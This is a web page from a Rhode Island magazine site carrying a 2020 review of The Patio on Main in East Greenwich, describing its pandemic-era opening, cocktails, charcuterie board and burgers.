	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
<div class="container">
	<div class="content-wrapper">
		<div class="row">
			<div class="col-md-12">
				<div class="main-content">
					<article class="entry-full-content">
						<div class="row">
							<div class="col-md-12">
								<div class="vc_col-sm-6 middlecolumnlc"><div class="adblockbannerresize">
                                			
									
									
									</div>
												<div class="entry-meta">
									On											<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/not-so-new-kid-on-the-block-the-patio-weathers-the-storm/" rel="bookmark"><time class="entry-date published" datetime="2020-10-07T06:13:00-04:00">October 7, 2020</time><time class="updated" datetime="2020-10-19T11:55:02-04:00">October 19, 2020</time></a></span>
																by						<a href="https://motifri.com/author/jenny-currier/"><span class="author vcard">Jenny Currier</span></a>
																		to					<a href="https://motifri.com/category/more/food/" rel="category tag">Food</a>							</div>
			<span class="category-block Food">Food</span>
<h1 class="entry-title">Not So New Kid on the Block: The Patio weathers the storm </span></h1>
<span class="Byline">By <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier" rel="author">Jenny Currier</a> on October 7th, 2020</span>
<div class="entry-content">
	<article id="post-85636" class="post-85636 post type-post status-publish format-standard has-post-thumbnail hentry category-food">

		
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="768" src="https://www.motifri.com/wp-content/uploads/2020/10/patio1.jpg" alt="" class="wp-image-85642" srcset="https://www.motifri.com/wp-content/uploads/2020/10/patio1.jpg 1024w, https://www.motifri.com/wp-content/uploads/2020/10/patio1-300x225.jpg 300w, https://www.motifri.com/wp-content/uploads/2020/10/patio1-768x576.jpg 768w, https://www.motifri.com/wp-content/uploads/2020/10/patio1-50x38.jpg 50w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>It’s easy to think of <strong>The Patio on Main</strong> as the new kid on the block, where you’ll find &#8212; quite literally &#8212; a giant patio on the corner of Main and Union streets in East Greenwich, but the truth is they’ve been around for the greater part of 2020. Officially opening on February 15, only one month before restaurants in Rhode Island were forced to close, they managed to shift immediately to take-out menus and DoorDash, whipping up creative sandwiches, burgers, salads and small bites. Not only did they survive the initial insanity of COVID, they did so with the highest level of excellence, winning two of RI Monthly’s “Best of RI” awards: West Bay’s Best Burger &amp; Best New Restaurant of 2020. This is a restaurant that knows how to roll with the punches.</p>



<p>Back in mid-March, I’d planned to visit The Patio with my friend Jen, having followed the restaurant’s opening on social media. Six months later, it seemed only appropriate that I ask Jen if she was ready for our long-awaited meal.&nbsp;</p>



<p>“Yes!!!” she replied, legitimately with three exclamation marks.</p>



<p>We met on a crisp, sunny fall day, just before the evening became cold enough to necessitate outdoor heaters (which have since been added). Reservations aren’t required, and early on a Monday evening we had our choice of tables.&nbsp;</p>



<p>The Patio turned out to be a lucky investment, taking the spot where Feast used to be, because the restaurant came with its own parking lot. The owners converted this into a spacious dining area, complete with tents and umbrellas that compensated for the small interior that would have made it difficult to meet safety regulations.&nbsp;</p>



<p>We were given a cocktail and wine list that had QR codes for the beer and food menus. This was before the pumpkin switchover, but I can assure you the seasonal drinks are in: pumpkin ales from Wormtown, Shipyard and Sam Adams, as well as Down East Cider’s Pumpkin Blend. Jen and I were most interested in the cocktails, as one would expect on a Monday night.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" src="https://www.motifri.com/wp-content/uploads/2020/09/patio2.jpg" alt="" class="wp-image-85643" srcset="https://www.motifri.com/wp-content/uploads/2020/09/patio2.jpg 1024w, https://www.motifri.com/wp-content/uploads/2020/09/patio2-300x225.jpg 300w, https://www.motifri.com/wp-content/uploads/2020/09/patio2-768x576.jpg 768w, https://www.motifri.com/wp-content/uploads/2020/09/patio2-50x38.jpg 50w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>I love all drinks with a kick, so the Spicy Cranberry Margarita and Smokey Pineapple Margarita intrigued me, but as soon as I saw the Peanut Butter Espresso Martini, I made my decision. I didn’t even read the description first, or I would have found it likewise intriguing, with ingredients such as Skrewball whiskey and Irish cream, finished &#8212; of course &#8212; with a peanut butter rim. I prefer to start my dinners with dessert, and it was worth it. Jen opted for a lighter, perhaps more refined, Blueberry Basil Lemonade, which she enjoyed.&nbsp;</p>



<p>The dinner choices were considerably harder for us to narrow down. Under the direction of Chef Mike McGovern, the restaurant serves comfort food with a creative twist, like Venda’s Fried Ravioli or grilled Mexican street corn called “Elote,” smothered in house aioli, cayenne, Reggiano cheese (known in some circles as “The King of Cheese”), cilantro and lime juice. And these are just the appetizers.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" src="https://www.motifri.com/wp-content/uploads/2020/09/patio3.jpg" alt="" class="wp-image-85644" srcset="https://www.motifri.com/wp-content/uploads/2020/09/patio3.jpg 1024w, https://www.motifri.com/wp-content/uploads/2020/09/patio3-300x225.jpg 300w, https://www.motifri.com/wp-content/uploads/2020/09/patio3-768x576.jpg 768w, https://www.motifri.com/wp-content/uploads/2020/09/patio3-50x38.jpg 50w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>The Charcuterie Board</figcaption></figure>



<p>I was still on a summer charcuterie kick, though, and both of us were drawn to the Charcuterie Board, the Chef’s choice of cured meats, cheeses, nuts, pickled bites and fresh crostini. And man, this board was STACKED. Fig jam, roasted red peppers with a balsamic drizzle, brie and goat cheese, prosciutto and salami, apples and walnuts, sweet pickles and pickled onions, apples and cucumbers. The slices of fresh crostini were lightly coated in extra virgin olive oil. This is one of the best boards I’ve had in Rhode Island.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://www.motifri.com/wp-content/uploads/2020/09/patio4.jpg" alt="" class="wp-image-85645" srcset="https://www.motifri.com/wp-content/uploads/2020/09/patio4.jpg 1024w, https://www.motifri.com/wp-content/uploads/2020/09/patio4-300x225.jpg 300w, https://www.motifri.com/wp-content/uploads/2020/09/patio4-768x576.jpg 768w, https://www.motifri.com/wp-content/uploads/2020/09/patio4-50x38.jpg 50w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption>The Bourbonator</figcaption></figure>



<p>When it came to the burgers, there was no real way to decide. The Drunken Pulled Pork Burger is slow cooked over six hours in Whalers Rise pale ale; the Mac Daddy is a burger topped with a signature mac &amp; cheese; the GOAT offers goat cheese, prosciutto and avocado, three of my favorite things. But it was the promise of a pickled jalapeño and fried onion ring atop the Bourbonator that pushed me over the edge (not to mention the black pepper candied bacon, gouda and bourbon glaze).&nbsp;</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://www.motifri.com/wp-content/uploads/2020/09/patio5.jpg" alt="" class="wp-image-85646" srcset="https://www.motifri.com/wp-content/uploads/2020/09/patio5.jpg 1024w, https://www.motifri.com/wp-content/uploads/2020/09/patio5-300x225.jpg 300w, https://www.motifri.com/wp-content/uploads/2020/09/patio5-768x576.jpg 768w, https://www.motifri.com/wp-content/uploads/2020/09/patio5-50x38.jpg 50w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption>The Patio Caprese</figcaption></figure>



<p>In an effort to be healthy, while bypassing actual salad, we ordered The Patio Caprese, a sandwich made with fresh mozzarella, tomatoes, roasted red peppers (these are seriously my favorite things) and a delicious housemade pesto, served on an artisan roll. We asked for fries with the burger and the sandwich, upgrading to truffle fries and buffalo fries, respectively.</p>



<p>I would be remiss to describe the food with simple words instead of “Mmmm” and “Wow” and the gluttonous silence it actually merited. Jen and I (especially I) ate way beyond our fill because it was too good to quit. And in case you’re wondering about dietary restrictions, all sandwiches can be served with GF rolls, and all angus burgers can be substituted for plant-based patties.</p>



<p>You’re also in for a treat with the newly opened location of Knead Doughnuts in East Greenwich. Jen and I shared an apple fritter for dessert, but The Patio recently released “Knead this Burger,” a donut burger featuring a Maple Glazed Knead Donut as the bun, along with cheddar cheese, bacon and Dijon aioli.</p>



<p>You can order online or dine outdoors. Summertime may have passed, but these new kids on the block are here to stay.</p>



<p>431 Main Street, East Greenwich; <a href="https://www.instagram.com/thepatiori/">@thepatiori</a>; thepatiori.com</p>
<div class="similar_posts"><a href="https://motifri.com/author/jenny-currier/" alt="More Posts By This Author"><h3>More Posts by The Author:</h3></a> <a href="https://motifri.com/feast-under-the-stars-hope-mains-schoolyard-twilight-party/"><h4>Feast Under the Stars: Hope &#038; Main’s Schoolyard Twilight Party</h4></a><a href="https://motifri.com/say-cheese-artisanal-cheese-store-returns-to-wayland-square-and-its-so-much-more-than-just-cheese/"><h4>Say Cheese!: Artisanal cheese store returns to Wayland Square, and it’s so much more than just cheese</h4></a><a href="https://motifri.com/clementine-pvd/"><h4>My Darling, Clementine: A night out at Providence&#8217;s new cocktail bar</h4></a><a href="https://motifri.com/no-more-waffling-forever-a-burgundian/"><h4>No More Waffling: Forever a Burgundian</h4></a><a href="https://motifri.com/ice-cream-roundup/"><h4>Ice Cream, with a Twist: Cool Treats for Cool Weather</h4></a></div>			</article>
	</div><!--.entry-content-->																	</div>
                                 <div class="vc_col-sm-3 l rightcolumn adblockresize">
								 									 <h2>Food Trucks:</h2>
									 									 							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145153" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145153 data-placement="" href="https://www.zeffy.com/en-US/donation-form/champion-arts-and-entertainment" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/mcori-insta-post-4.jpg"/></a></div></div></div></section>        </aside>
    		
 <br />
                                 									  <br />
									 									 
									 							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145946" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145946 data-placement="" href="" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.motifri.com/wp-content/uploads/2025/08/300x300_Gregory-Alan-Isakov.png"/></a></div></div></div></section>        </aside>
    		
									 
									 
									 
								</div><!--.vc_col-sm-3-->
                                <!--.col-md-10-->
							</div><!--.col-md-12-->
							              
						</div><!--.row-->
					</article><!--.entry-full-content-->
				</div><!--.main-content-->
			</div>
		
		</div><!--.row-->
	</div><!--.content-wrapper-->
		<!-- start square donation buttons
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

</div>
end of square buttons -->
</div><!--.container-->

<div id="comments" class="comments-area">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/not-so-new-kid-on-the-block-the-patio-weathers-the-storm/?print=pdf#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://motifri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='85636' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- .container -->
</div><!-- .comments-area -->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" 